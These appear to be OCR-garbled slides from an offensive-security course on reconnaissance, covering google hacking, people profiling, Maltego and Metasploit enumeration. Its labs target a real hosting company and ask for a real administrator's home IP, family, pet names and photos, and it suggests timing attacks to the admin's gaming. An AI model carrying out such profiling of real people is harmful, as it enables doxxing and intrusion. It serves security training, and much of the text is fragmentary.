

#### e voe ster van de . .

Done

Vext Previous / Highlight all Match case O Phrase not found



Overview

Done

Display

Download

Save

Load

Clear

 $\sigma$ 



J)



Warning: mysql\_connect() [function.mysql-connect]: Access denied for user 'rambowru'@'78.108.81.71' (using password: YES) in /home/rambowru/www/phpBB2/db/mysql4.php on line 48

Warning: mysql\_error(): supplied argument is not a valid MySQL-Link resource in /home/rambowru /www/phpBB2/db/mysql4.php on line 330

Warning: mysql\_errno(): supplied argument is not a valid MySQL-Link resource in /home/rambowru /www/phpBB2/db/mysql4.php on line 331 phpBB: Critical Error



#### **ME GESPIOI**G



- Port Scan Shows: *Welcome to Pure-FTPd [privsep] [TLS]*
- . So the server is at least running:
	- − Apache
	- − Joomla
	- − Pure-FTPd
	- − Mambo Administration 4.5.2

#### . Pure-FTPd is a unix FTP server

- You now have enough to build a mockup
	- − By examining other hosts you can get even more info
	- − Attack your mockup at will

### **LAB: Web Host Trusts**

- Select a target website (cari.net)
- . Discover as much information as possible
	- − Without hitting the actual site
	- − Using only web based tools
	- − You can use "google hacking"
		- . Such as site:, inurl:, filetype:, etc.
- Plan a penetration based on info

#### User Discovery

**ALL DE** 

#### **People Problems**

- . Security is a people problem
	- − People write your software
	- − People build your hardware
	- − People secure your network

- . Identifying the meatware
	- − Google
	- − Newsgroups
	- − Commercial Services
	- − Social Networks
	- − Sales Tools (jigsaw)

- Start with something
	- − Full name, email, domain, username
	- − Address, phone number
	- − Personal sites
- Plug this into services
	- − White pages, whois tools, tax records
	- − Social networks, consumer lookups
	- − Real estate sites
	- − Job ad's

- . These tools give us
	- − Full names, usernames, email
	- − Employment history
	- − Phone numbers
	- − Personal sites
	- − Info about a site's function

\* Fun Google trick: "555 123 0000..9999"

#### **● Example**

- − Started with company and jobs
- − Found online personnel directory
- − Found people with access to data
- − Found resumes, email addresses
- − Email = Username = Target

- Joe Targetstein
	- − Works as lead engineer in semi-conductor
	- − Email is joet@company.com
	- − Old newsgroup postings
		- joet@joesbox.company.com
	- − Username and a target host!

#### **Example**

- Had a project once
- Provided only with address
- **Goal**: Determine function of facility
- **Goal:** Determine organization running facility
- Was a "sensitive" site
- Very little available on the internet
- Google Earth gave little hints
- $J \circ b \circ d$  as  $\alpha$  and  $\alpha$  and  $\alpha$

#### Example

http://forums.techarena.in/security-virus/921 546.htm

Reveals tons of info We know

#### A nickname

Email address

Procedures

Potential software



#### - - - - - - - - - - - - -

 $\geq$ 

> Newell White



 $-10x$ <sup>1</sup> Anti-Virus Software without Internet Connection - Security Virus - Mozilla Firefox File Edit View History Bookmarks Tools Help **A**☆ - G- Google ( ) + C X & bttp://forums.techarena.in/security-virus/921546.htm  $\mathbf{R}$  $\mathcal{P}$  $\big| \big| 26 - 02 - 2008$  $#4$ Sanswoo Posts: n/a Re: Anti-Virus Software without Internet Connection On Feb 26, 12:15 pm, "John" <a> wrote: > Norton (or Symantec) allows you to download virus definition daily.http://www.symantec.com/business /sec...efinitions.jsp > I'm sure they have activation by phone option when installing the software.  $\vert$  > > Btw, if this (standalone) PC has no external peripherals, no internet > connection, how on earth can you get a virus? We will be transferring data back and forth on CDs...we want to make sure nothing gets introduced into our system by other media. Thanks for your info...I chatted with a "Norton rep" - obviously from India - who said there was nothing they could do. But it's worth a phone call.

# **LAB: Targeting a real user**

- . Identify a network admin for CARI.NET
	- − Full name and email address
	- − Work history and technical skills
	- − Age, location, family, and pet names
	- − Home IP addresses
	- − Photographs

### **Maltego**

- Paterva's information gathering tool
	- − Community edition (limited; comes with BT4)
	- − Commercial edition (\$\$\$)
- Use known information to get unknown
	- − A series of "Transforms". Input -> Output
	- − Some transforms require API keys

## **Maltego**

- . Demonstration
	- − Plug in just an email address
	- − Plug in just a domain
	- − Plug in a handle
	- − Plug in a full name
	- − Plug in an address
	- − Plug in a phone number

# **LAB: Maltego 3**

- . Getting familiar with Maltego3
	- . Install the EXE on the DVD
	- Execute 'maltego-ce' from the VM
		- . User: [tactical@metasploit.com](mailto:tactical@metasploit.com)
		- . Pass: tactical!!!

- Find information about yourself/someone
	- − Start with a single piece of information
	- − Use multiple transforms to find links

# **Profiling with Metasploit**

- $\bullet\,$  Metasploit now does enumeration  $\,\circledcirc\,$ 
	- − auxiliary/scanner/http/enum\_delicious
	- − auxiliary/scanner/http/enum\_wayback
- − Still many more to implement

# **Profiling Gamers**

- . Online games expose useful information
	- − The last time a game was played
	- − Various achievements and statistics
	- − Active user status
- Great for targeting network admins
	- − Wait until they start playing to attack
	- − Trigger alerts each time they play
	- − Eventually wear down their alertness
### **Gamers: WoW**

- . The WoW Armory web site
	- − Shows achievements and equipment
	- − The combat statistics section
	- − **http://www.wowarmory.com/character-statistics.xml?r=Llane&cn=Segv&gn=Wicked+Legion**



### **Gamers: Everquest**

- . The EverQuest profile page
	- − Character statistics and achievements
	- − **http://eqplayers.station.sony.com/character\_profile.vm?characterId=523986014139#Lite**

